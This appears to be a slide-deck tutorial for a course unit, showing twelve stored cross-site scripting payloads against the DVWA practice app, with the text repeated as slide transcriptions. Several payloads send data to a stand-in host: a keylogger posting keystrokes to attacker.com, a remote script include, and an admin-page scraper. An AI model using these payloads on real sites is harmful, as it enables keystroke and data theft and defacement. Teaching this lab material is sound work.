


Stored Cross-Site Scripting (XSS)
Stored Cross-Site Scripting (XSS) is more impactful than Reflected XSS as the malicious
payload is permanently stored on the server (e.g., in a database) and executed whenever a
user accesses the affected page.
1. Basic Stored XSS Alert
Payload:
<script>alert('Stored XSS!')</script>
Steps:
1. Navigate to the XSS (Stored) section in DVWA.
2. Enter the payload into the input fields (e.g., "Name" or "Message").
3. Submit the form.
4. Observe that the script executes whenever the page reloads or is visited.
2. Cookie Stealing Simulation
Payload:
<script>alert(document.cookie);</script>
Steps:
1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe that the victim's cookies are displayed in an alert box when the page is visited.
3. Injecting a Keylogger
Payload:
<script>
document.onkeypress = function(e) {
fetch('http://attacker.com/keys?key=' +
String.fromCharCode(e.keyCode));
};
</script>
Steps:
1. Add the payload to the "Message" field.
2. Submit the form.
3. Observe that any keystrokes by users on the affected page are logged and sent to the
attacker's server.
4. Defacing the Webpage
Payload:
<script>document.body.innerHTML = '<h1>Website Hacked!</h1>';
</script>
Steps:
1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe that the webpage content is replaced with "Website Hacked!".
5. Image Injection with Script Execution
Payload:
<img src="x" onerror="alert('XSS via Image!')">
Steps:
1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe the alert triggered by the image error.
6. Using Links for Malicious Actions
Payload:
<a href="http://attacker.com" onclick="alert('Clicked!')">Click
Here</a>
Steps:
1. Add the payload to the "Message" field.
2. Submit the form.
3. When the link is clicked, observe the alert and potential redirection to a malicious URL.
7. Persistent Script Execution
Payload:
<script>
setInterval(() => alert('Persistent XSS!'), 3000);
</script>
Steps:
1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe that an alert is triggered every 3 seconds.
8. Dynamic Content Modification
Payload:
<script>
document.getElementById('header').innerHTML = '<h1>Modified
Header!</h1>';
</script>
Steps:
1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe that the targeted element (with ID header) is modified.
9. External Script Inclusion
Payload:
<script src="http://attacker.com/malicious.js"></script>
Steps:
1. Replace http://attacker.com/malicious.js with the URL of a hosted malicious
script.
2. Add the payload to the "Message" field.
3. Submit the form.
4. The external script will execute whenever the page is loaded.
10. Breaking Out of Context
If the application places the input in an HTML attribute or element, you can break out of the
context.
Payload:
" onmouseover="alert('XSS via Attribute')" style="background:red;"
Steps:
1. Enter the payload into a field that is rendered within an HTML attribute.
2. Submit the form.
3. Hover over the affected element to trigger the alert.
11. DOM Manipulation
Payload:
<script>
document.body.style.backgroundColor = 'black';
document.body.style.color = 'red';
</script>
Steps:
1. Enter the payload into the "Message" field.
2. Submit the form.
3. Observe the webpage's background and text color change.
12. Exploiting Admin Pages
Payload:
<script>
if (document.title === 'Admin Page') {
fetch('http://attacker.com/admin-data?data=' +
document.body.innerHTML);
}
</script>
Steps:
1. Enter the payload in a user-generated content field that appears on admin pages.
2. Submit the form.
3. Observe that the admin page content is sent to the attacker's server when accessed.

Unit 1 Stored Cross-Site Scripting (XSS)

  • 1.
  • 2.
    Stored Cross-Site Scripting(XSS) is more impactful than Reflected XSS as the malicious payload is permanently stored on the server (e.g., in a database) and executed whenever a user accesses the affected page. 1. Basic Stored XSS Alert Payload: <script>alert('Stored XSS!')</script> Steps: 1. Navigate to the XSS (Stored) section in DVWA. 2. Enter the payload into the input fields (e.g., "Name" or "Message"). 3. Submit the form. 4. Observe that the script executes whenever the page reloads or is visited. 2. Cookie Stealing Simulation Payload: <script>alert(document.cookie);</script> Steps: 1. Enter the payload into the "Message" field. 2. Submit the form. 3. Observe that the victim's cookies are displayed in an alert box when the page is visited. 3. Injecting a Keylogger Payload: <script> document.onkeypress = function(e) { fetch('http://attacker.com/keys?key=' + String.fromCharCode(e.keyCode)); }; </script> Steps: 1. Add the payload to the "Message" field. 2. Submit the form. 3. Observe that any keystrokes by users on the affected page are logged and sent to the attacker's server.
  • 3.
    4. Defacing theWebpage Payload: <script>document.body.innerHTML = '<h1>Website Hacked!</h1>'; </script> Steps: 1. Enter the payload into the "Message" field. 2. Submit the form. 3. Observe that the webpage content is replaced with "Website Hacked!". 5. Image Injection with Script Execution Payload: <img src="x" onerror="alert('XSS via Image!')"> Steps: 1. Enter the payload into the "Message" field. 2. Submit the form. 3. Observe the alert triggered by the image error. 6. Using Links for Malicious Actions Payload: <a href="http://attacker.com" onclick="alert('Clicked!')">Click Here</a> Steps: 1. Add the payload to the "Message" field. 2. Submit the form. 3. When the link is clicked, observe the alert and potential redirection to a malicious URL. 7. Persistent Script Execution Payload: <script> setInterval(() => alert('Persistent XSS!'), 3000); </script>
  • 4.
    Steps: 1. Enter thepayload into the "Message" field. 2. Submit the form. 3. Observe that an alert is triggered every 3 seconds. 8. Dynamic Content Modification Payload: <script> document.getElementById('header').innerHTML = '<h1>Modified Header!</h1>'; </script> Steps: 1. Enter the payload into the "Message" field. 2. Submit the form. 3. Observe that the targeted element (with ID header) is modified. 9. External Script Inclusion Payload: <script src="http://attacker.com/malicious.js"></script> Steps: 1. Replace http://attacker.com/malicious.js with the URL of a hosted malicious script. 2. Add the payload to the "Message" field. 3. Submit the form. 4. The external script will execute whenever the page is loaded. 10. Breaking Out of Context If the application places the input in an HTML attribute or element, you can break out of the context. Payload: " onmouseover="alert('XSS via Attribute')" style="background:red;" Steps: 1. Enter the payload into a field that is rendered within an HTML attribute.
  • 5.
    2. Submit theform. 3. Hover over the affected element to trigger the alert. 11. DOM Manipulation Payload: <script> document.body.style.backgroundColor = 'black'; document.body.style.color = 'red'; </script> Steps: 1. Enter the payload into the "Message" field. 2. Submit the form. 3. Observe the webpage's background and text color change. 12. Exploiting Admin Pages Payload: <script> if (document.title === 'Admin Page') { fetch('http://attacker.com/admin-data?data=' + document.body.innerHTML); } </script> Steps: 1. Enter the payload in a user-generated content field that appears on admin pages. 2. Submit the form. 3. Observe that the admin page content is sent to the attacker's server when accessed.